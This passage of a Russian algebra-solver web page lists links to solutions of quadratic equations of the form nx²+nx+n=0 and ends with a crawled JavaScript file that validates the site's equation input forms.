 +53x  +53  = 0</a></li><li><a href="/quadratic/54/54/54">Решение квадратного уравнения 54x&sup2;  +54x  +54  = 0</a></li><li><a href="/quadratic/55/55/55">Решение квадратного уравнения 55x&sup2;  +55x  +55  = 0</a></li><li><a href="/quadratic/56/56/56">Решение квадратного уравнения 56x&sup2;  +56x  +56  = 0</a></li><li><a href="/quadratic/57/57/57">Решение квадратного уравнения 57x&sup2;  +57x  +57  = 0</a></li><li><a href="/quadratic/58/58/58">Решение квадратного уравнения 58x&sup2;  +58x  +58  = 0</a></li><li><a href="/quadratic/59/59/59">Решение квадратного уравнения 59x&sup2;  +59x  +59  = 0</a></li><li><a href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2026 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://algebrra.com/js/forms.js
body_size: 512
content:
$(document).ready(function(){
    $('#nod-nok-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('input[type=text]').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(Math.abs(parseInt($(this).val(), 10)));
                $(this).removeClass("err");
            }
        });
        if(!isErr)
            window.location = "/nod-nok/" + items.join("-");
    });

    $('#quadratic-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_quadratic').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0 && items[1] === 0) {
            $("#quadratic-res").html("Хотя бы одно значение <b>a</b> или <b>b</b> не должно быть равно 0");
            $(".input-field_quadratic.input-field_a").addClass("err");
            $(".input-field_quadratic.input-field_b").addClass("err");
            isErr = true;
        }
        if($(this).find("#quadratic-select-0").val() === "-") {
            items[0] = -items[0];
        }
        if($(this).find("#quadratic-select-1").val() === "-") {
            items[1] = -items[1];
        }
        if($(this).find("#quadratic-select-2").val() === "-") {
            items[2] = -items[2];
        }
        if(!isErr) {
            window.location = "/quadratic/" + items.join("/");
        }
    });

    $('#linear-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_linear').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0) {
            $("#linear-res").html("При <b>a = 0</b> уравнение не имеет смысла");
            $(".input-field_linear.input-field_a").addClass("err");
            isErr = true;
        }
        if($(this).find("#linear-select").val() === "-") {
            items[1] = -items[1];
        }
        if(!isErr) {
            window.location = "/linear/" + items.join("/");
        }
    });

});
